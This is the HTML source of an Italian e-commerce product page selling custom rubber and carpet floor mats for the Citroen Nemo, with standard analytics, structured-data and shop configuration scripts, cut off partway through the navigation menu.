

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen/3608-nemo
body_size: 86368
content:
<!doctype html>
<html lang="it-IT">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Tappetini CITROEN NEMO per Veicoli Commerciali</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Tappetini per Veicoli Commerciali","id":"13-1435","reference":"","price":"51.99","category":"Tappetini per Veicoli Commerciali","variant":"Nero [ELN], Nero [TN], Moquette agugliata, Posti anteriori 2/3 [6]","price_tax_exc":"42.62"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX88RP8');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Tappetini CITROEN NEMO in gomma su misura per veicoli commerciali ✓Possibilità di personalizzazione ✓Sagoma originale ✓Spedizione gratuita">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen/3608-nemo">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Stilistauto",
    "url" : "https://www.stilistauto.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.stilistauto.it/img/logo-16518220933.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.stilistauto.it/",
      "name": "Stilistauto"
    },
    "name": "Tappetini CITROEN NEMO per Veicoli Commerciali",
    "url":  "https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen/3608-nemo"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.stilistauto.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Tappetini per Veicoli Commerciali",
            "item": "https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Tappetini veicoli commerciali CITROEN",
            "item": "https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Tappetini veicoli commerciali CITROEN NEMO",
            "item": "https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen/3608-nemo"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Tappetini per Veicoli Commerciali",
    "description": "Tappetini CITROEN NEMO in gomma su misura per veicoli commerciali ✓Possibilità di personalizzazione ✓Sagoma originale ✓Spedizione gratuita",
    "category": "Tappetini per Veicoli Commerciali",
    "image" :"https://www.stilistauto.it/720-home_default/tapis-utilitaire.jpg",    "sku": "13",
    "mpn": "13"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Stilistauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Tappetini per Veicoli Commerciali",
      "price": "51.99",
      "url": "https://www.stilistauto.it/index.php?controller=product_rule&amp;id=13&amp;id_product_attribute=1435&amp;rewrite=tapis-utilitaire&amp;ean13=#/1-couleur_moquette_cmo_-nero_eln_/48-ganse_textile_gan_-nero_tn_/95-finition-moquette_agugliata/110-jeu_tapis_jtp_-posti_anteriori_2_3_6_",
      "priceValidUntil": "2026-01-30",
              "image": ["https://www.stilistauto.it/447-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/448-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/449-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/450-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/451-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/452-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/453-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/454-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/455-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/456-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/457-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/458-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/459-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/460-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/461-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/462-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/463-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/464-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/465-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/466-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/467-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/468-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/469-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/470-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/471-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/472-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/473-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/474-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/475-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/476-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/477-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/478-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/479-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/480-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/481-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/482-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/483-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/484-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/485-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/486-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/487-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/488-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/489-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/490-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/491-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/492-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/493-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/494-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/495-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/496-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/497-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/498-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/499-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/500-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/501-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/502-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/503-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/504-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/505-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/506-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/507-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/508-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/509-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/510-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/511-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/512-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/513-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/514-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/515-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/516-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/517-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/518-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/519-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/520-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/521-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/522-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/523-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/524-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/525-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/526-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/527-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/528-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/529-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/530-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/531-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/532-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/533-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/534-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/535-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/536-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/537-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/538-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/539-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/540-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/541-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/542-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/543-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/544-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/545-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/546-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/547-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/548-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/549-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/550-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/551-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/552-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/553-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/554-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/555-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/556-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/557-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/558-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/559-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/560-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/561-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/562-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/563-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/564-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/565-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/566-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/567-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/568-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/569-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/570-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/571-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/572-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/573-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/574-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/575-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/576-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/577-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/578-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/579-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/580-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/581-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/582-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/583-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/584-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/585-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/586-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/587-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/588-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/589-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/590-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/591-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/592-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/593-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/594-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/595-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/596-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/597-large_default/tapis-utilitaire.jpg","https://www.stilistauto.it/720-large_default/tapis-utilitaire.jpg"],
            "sku": "13",
      "mpn": "13",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Stilistauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Tappetini CITROEN NEMO per Veicoli Commerciali" />
        <meta property="og:description" content="Tappetini CITROEN NEMO in gomma su misura per veicoli commerciali ✓Possibilità di personalizzazione ✓Sagoma originale ✓Spedizione gratuita" />
        <meta property="og:url" content="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen/3608-nemo" />
        <meta property="og:site_name" content="Stilistauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.stilistauto.it/447-large_default/tapis-utilitaire.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">



      <link rel="stylesheet" href="https://www.stilistauto.it/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&rewrite=tapis-utilitaire&ean13=","meta":{"title":"Tappetini CITROEN NEMO per Veicoli Commerciali","description":"Tappetini CITROEN NEMO in gomma su misura per veicoli commerciali \u2713Possibilit\u00e0 di personalizzazione \u2713Sagoma originale \u2713Spedizione gratuita","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-13":true,"product-Tappetini per Veicoli Commerciali":true,"product-id-category-11":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Stilistauto","logo":"https:\/\/www.stilistauto.it\/img\/logo-16518220933.jpg","stores_icon":"https:\/\/www.stilistauto.it\/img\/logo_stores.png","favicon":"https:\/\/www.stilistauto.it\/img\/favicon-3.ico"},"urls":{"base_url":"https:\/\/www.stilistauto.it\/","current_url":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali\/166-citroen\/3608-nemo","shop_domain_url":"https:\/\/www.stilistauto.it","img_ps_url":"https:\/\/www.stilistauto.it\/img\/","img_cat_url":"https:\/\/www.stilistauto.it\/img\/c\/","img_lang_url":"https:\/\/www.stilistauto.it\/img\/l\/","img_prod_url":"https:\/\/www.stilistauto.it\/img\/p\/","img_manu_url":"https:\/\/www.stilistauto.it\/img\/m\/","img_sup_url":"https:\/\/www.stilistauto.it\/img\/su\/","img_ship_url":"https:\/\/www.stilistauto.it\/img\/s\/","img_store_url":"https:\/\/www.stilistauto.it\/img\/st\/","img_col_url":"https:\/\/www.stilistauto.it\/img\/co\/","img_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.stilistauto.it\/upload\/","pages":{"address":"https:\/\/www.stilistauto.it\/indirizzo","addresses":"https:\/\/www.stilistauto.it\/indirizzi","authentication":"https:\/\/www.stilistauto.it\/login","cart":"https:\/\/www.stilistauto.it\/panier","category":"https:\/\/www.stilistauto.it\/index.php?controller=category","cms":"https:\/\/www.stilistauto.it\/index.php?controller=cms","contact":"https:\/\/www.stilistauto.it\/contattaci","discount":"https:\/\/www.stilistauto.it\/buoni-sconto","guest_tracking":"https:\/\/www.stilistauto.it\/tracciatura-ospite","history":"https:\/\/www.stilistauto.it\/cronologia-ordini","identity":"https:\/\/www.stilistauto.it\/dati-personali","index":"https:\/\/www.stilistauto.it\/","my_account":"https:\/\/www.stilistauto.it\/account","order_confirmation":"https:\/\/www.stilistauto.it\/conferma-ordine","order_detail":"https:\/\/www.stilistauto.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.stilistauto.it\/segui-ordine","order":"https:\/\/www.stilistauto.it\/ordine","order_return":"https:\/\/www.stilistauto.it\/index.php?controller=order-return","order_slip":"https:\/\/www.stilistauto.it\/buono-ordine","pagenotfound":"https:\/\/www.stilistauto.it\/pagina-non-trovata","password":"https:\/\/www.stilistauto.it\/recupero-password","pdf_invoice":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.stilistauto.it\/offerte","product":"https:\/\/www.stilistauto.it\/index.php?controller=product","search":"https:\/\/www.stilistauto.it\/ricerca","sitemap":"https:\/\/www.stilistauto.it\/Mappa del sito","stores":"https:\/\/www.stilistauto.it\/negozi","supplier":"https:\/\/www.stilistauto.it\/fornitori","register":"https:\/\/www.stilistauto.it\/login?create_account=1","order_login":"https:\/\/www.stilistauto.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.stilistauto.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.stilistauto.it\/"},{"title":"Tappetini per Veicoli Commerciali","url":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali"},{"title":"Tappetini veicoli commerciali CITROEN","url":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali\/166-citroen"},{"title":"Tappetini veicoli commerciali CITROEN NEMO","url":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali\/166-citroen\/3608-nemo"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768470768,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,p24&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.stilistauto.it/720-large_default/tapis-utilitaire.jpg">
    
            <meta property="product:pretax_price:amount" content="42.6179">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="51.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-13 product-tappetini-per-veicoli-commerciali product-id-category-11 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX88RP8&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.it/opinioni-stilistautoit.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Consegna gratuita su tutto il sito

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Fino al 40% di sconto su tutto il sito!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% a partire da 3 articoli nel carrello

			
					</span>
			<span class="scrolling_banner" style="display: none">
			CONSEGNA GRATUITA su tutto il sito!

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.stilistauto.it/">
                            <picture>
                                <img src="https://www.stilistauto.it/img/logo-16518220933.jpg"
                                    alt="Stilistauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Coprisedili auto
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-coprisedili-auto">Coprisedili auto</a></li>
<li><a href="/12-coprisedili-per-veicoli-commerciali">Coprisedili per commerciali</a></li>
<li><a href="/870-coprisedili-per-van-e-furgoni">Coprisedili per van e furgoni</a></li>
<li><a href="/861-coprisedili-per-camper">Coprisedili per camper</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tappetini
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-tappetini-auto">Tappetini auto</a></li>
<li><a href="/11-tappetini-per-veicoli-commerciali">Tappetini per commerciali</a></li>
<li><a href="/871-tappetini-per-furgoni-e-van">Tappetini per van e furgoni</a></li>
<li><a href="/864-tappetini-per-camper">Tappetini per camper</a></li>
<li><a href="/865-tappetini-per-il-corridoio-del-camper">Tappetini per il corridoio del camper</a></li>
